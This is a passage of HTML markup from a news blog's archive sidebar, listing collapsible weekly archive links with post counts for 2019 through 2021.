<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_25_archive.html">
25 July - 1 August
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_18_archive.html">
18 July - 25 July
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_11_archive.html">
11 July - 18 July
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_04_archive.html">
4 July - 11 July
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_27_archive.html">
27 June - 4 July
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_20_archive.html">
20 June - 27 June
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_13_archive.html">
13 June - 20 June
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_06_archive.html">
6 June - 13 June
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_30_archive.html">
30 May - 6 June
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_23_archive.html">
23 May - 30 May
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_16_archive.html">
16 May - 23 May
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_09_archive.html">
9 May - 16 May
</a>
<span class='post-count' dir='ltr'>(179)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_02_archive.html">
2 May - 9 May
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_25_archive.html">
25 April - 2 May
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_18_archive.html">
18 April - 25 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_11_archive.html">
11 April - 18 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_04_archive.html">
4 April - 11 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_28_archive.html">
28 March - 4 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_21_archive.html">
21 March - 28 March
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_14_archive.html">
14 March - 21 March
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_07_archive.html">
7 March - 14 March
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_28_archive.html">
28 February - 7 March
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_21_archive.html">
21 February - 28 February
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_14_archive.html">
14 February - 21 February
</a>
<span class='post-count' dir='ltr'>(175)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_07_archive.html">
7 February - 14 February
</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_31_archive.html">
31 January - 7 February
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_24_archive.html">
24 January - 31 January
</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_17_archive.html">
17 January - 24 January
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_10_archive.html">
10 January - 17 January
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_03_archive.html">
3 January - 10 January
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020/">
2020
</a>
<span class='post-count' dir='ltr'>(8194)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_27_archive.html">
27 December - 3 January
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_20_archive.html">
20 December - 27 December
</a>
<span class='post-count' dir='ltr'>(153)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_13_archive.html">
13 December - 20 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_06_archive.html">
6 December - 13 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_29_archive.html">
29 November - 6 December
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_22_archive.html">
22 November - 29 November
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_15_archive.html">
15 November - 22 November
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_08_archive.html">
8 November - 15 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_01_archive.html">
1 November - 8 November
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_25_archive.html">
25 October - 1 November
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_18_archive.html">
18 October - 25 October
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_11_archive.html">
11 October - 18 October
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_04_archive.html">
4 October - 11 October
</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_27_archive.html">
27 September - 4 October
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_20_archive.html">
20 September - 27 September
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_13_archive.html">
13 September - 20 September
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_06_archive.html">
6 September - 13 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_30_archive.html">
30 August - 6 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_23_archive.html">
23 August - 30 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_16_archive.html">
16 August - 23 August
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_09_archive.html">
9 August - 16 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_02_archive.html">
2 August - 9 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_26_archive.html">
26 July - 2 August
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_19_archive.html">
19 July - 26 July
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_12_archive.html">
12 July - 19 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_05_archive.html">
5 July - 12 July
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_28_archive.html">
28 June - 5 July
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_21_archive.html">
21 June - 28 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_14_archive.html">
14 June - 21 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_07_archive.html">
7 June - 14 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_31_archive.html">
31 May - 7 June
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_24_archive.html">
24 May - 31 May
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_17_archive.html">
17 May - 24 May
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_10_archive.html">
10 May - 17 May
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_03_archive.html">
3 May - 10 May
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_26_archive.html">
26 April - 3 May
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_19_archive.html">
19 April - 26 April
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_12_archive.html">
12 April - 19 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_05_archive.html">
5 April - 12 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_29_archive.html">
29 March - 5 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_22_archive.html">
22 March - 29 March
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_15_archive.html">
15 March - 22 March
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_08_archive.html">
8 March - 15 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_01_archive.html">
1 March - 8 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_23_archive.html">
23 February - 1 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_16_archive.html">
16 February - 23 February
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_09_archive.html">
9 February - 16 February
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_02_archive.html">
2 February - 9 February
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_26_archive.html">
26 January - 2 February
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_19_archive.html">
19 January - 26 January
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_12_archive.html">
12 January - 19 January
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_05_archive.html">
5 January - 12 January
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019/">
2019
</a>
<span class='post-count' dir='ltr'>(19064)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_29_archive.html">
29 December - 5 January
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_22_archive.html">
22 December - 29 December
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_15_archive.html">
15 December - 22 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_08_archive.html">
8 December - 15 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_01_archive.html">
1 December - 8 December
</a>
<span class='post-count' dir='ltr'>(163)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_24_archive.html">
24 November - 1 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_17_archive.html">
17 November - 24 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_10_archive.html">
10 November - 17 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_03_archive.html">
3 November - 10 November
</a>
